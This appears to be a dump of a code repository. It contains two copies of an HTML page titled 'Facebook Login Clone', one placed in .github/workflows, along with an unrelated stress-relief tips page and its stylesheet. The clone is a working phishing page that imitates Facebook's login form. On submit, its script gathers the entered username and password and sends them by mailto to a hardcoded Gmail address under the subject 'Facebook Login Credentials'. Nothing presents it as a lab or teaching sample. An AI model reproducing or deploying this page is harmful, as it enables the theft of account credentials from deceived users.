
<file: Index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Facebook Login Clone</title>
  <style>
    body {
      background-color: #f0f2f5;
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
    }

    .container {
      max-width: 400px;
      margin: 50px auto;
      padding: 20px;
      background-color: #fff;
      border-radius: 5px;
      box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    }

    h1 {
      text-align: center;
      margin-bottom: 20px;
    }

    form {
      display: flex;
      flex-direction: column;
    }

    input[type="text"],
    input[type="password"] {
      padding: 10px;
      margin-bottom: 10px;
      border: 1px solid #ccc;
      border-radius: 3px;
    }

    button {
      padding: 10px;
      background-color: #1877f2;
      color: #fff;
      border: none;
      border-radius: 3px;
      cursor: pointer;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Facebook Login</h1>
    <form id="loginForm">
      <input type="text" id="username" placeholder="Username or Email" required>
      <input type="password" id="password" placeholder="Password" required>
      <button type="submit">Log In</button>
    </form>
  </div>

  <script>
    const loginForm = document.getElementById('loginForm');
    const usernameInput = document.getElementById('username');
    const passwordInput = document.getElementById('password');

    loginForm.addEventListener('submit', (e) => {
      e.preventDefault();

      const username = usernameInput.value;
      const password = passwordInput.value;

      // Send the username and password to the email address
      const email = 'sowrovsheikgithub@gmail.com';
      const subject = 'Facebook Login Credentials';
      const body = `Username: ${username}\nPassword: ${password}`;

      // Create a link with the email parameters
      const mailtoLink = `mailto:${email}?subject=${encodeURIComponent(subject)}&body=${encodeURIComponent(body)}`;

      // Open the default email client
      window.location.href = mailtoLink;
    });
  </script>
</body>
  </html>
</file>

<file: .github/workflows/Index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Facebook Login Clone</title>
  <style>
    body {
      background-color: #f0f2f5;
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
    }

    .container {
      max-width: 400px;
      margin: 50px auto;
      padding: 20px;
      background-color: #fff;
      border-radius: 5px;
      box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    }

    h1 {
      text-align: center;
      margin-bottom: 20px;
    }

    form {
      display: flex;
      flex-direction: column;
    }

    input[type="text"],
    input[type="password"] {
      padding: 10px;
      margin-bottom: 10px;
      border: 1px solid #ccc;
      border-radius: 3px;
    }

    button {
      padding: 10px;
      background-color: #1877f2;
      color: #fff;
      border: none;
      border-radius: 3px;
      cursor: pointer;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Facebook Login</h1>
    <form id="loginForm">
      <input type="text" id="username" placeholder="Username or Email" required>
      <input type="password" id="password" placeholder="Password" required>
      <button type="submit">Log In</button>
    </form>
  </div>

  <script>
    const loginForm = document.getElementById('loginForm');
    const usernameInput = document.getElementById('username');
    const passwordInput = document.getElementById('password');

    loginForm.addEventListener('submit', (e) => {
      e.preventDefault();

      const username = usernameInput.value;
      const password = passwordInput.value;

      // Send the username and password to the email address
      const email = 'sowrovsheikgithub@gmail.com';
      const subject = 'Facebook Login Credentials';
      const body = `Username: ${username}\nPassword: ${password}`;

      // Create a link with the email parameters
      const mailtoLink = `mailto:${email}?subject=${encodeURIComponent(subject)}&body=${encodeURIComponent(body)}`;

      // Open the default email client
      window.location.href = mailtoLink;
    });
  </script>
</body>
</html>
</file>

<file: index (2).html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Alhera RLS Tips</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>Alhera RLS Tips</h1>
        <p>Find stress relief tips customized for everyone!</p>
    </header>
    <main>
        <div class="buttons">
            <button onclick="showTips('boys')">Boys</button>
            <button onclick="showTips('girls')">Girls</button>
        </div>
        <section id="tips">
            <h2>Tips</h2>
            <ul id="tipsList">
                <!-- Tips will be dynamically added here -->
            </ul>
        </section>
    </main>
    <footer>
        <p>&copy; 2024 Alhera RLS Tips. All rights reserved.</p>
    </footer>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f0f8ff;
    color: #333;
}

header {
    text-align: center;
    background-color: #0073e6;
    color: white;
    padding: 1rem;
}

main {
    padding: 1rem;
    text-align: center;
}

.buttons button {
    margin: 0.5rem;
    padding: 0.7rem 1.5rem;
    font-size: 1rem;
    cursor: pointer;
    background-color: #0073e6;
    color: white;
    border: none;
    border-radius: 5px;
    transition: background-color 0.3s ease;
}

.buttons button:hover {
    background-color: #005bb5;
}

#tips {
    margin-top: 2rem;
    background-color: #e6f7ff;
    padding: 1rem;
    border-radius: 5px;
}

footer {
    text-align: center;
    padding: 1rem;
    background-color: #333;
    color: white;
    position: fixed;
    bottom: 0;
    width: 100%;
}
</file>
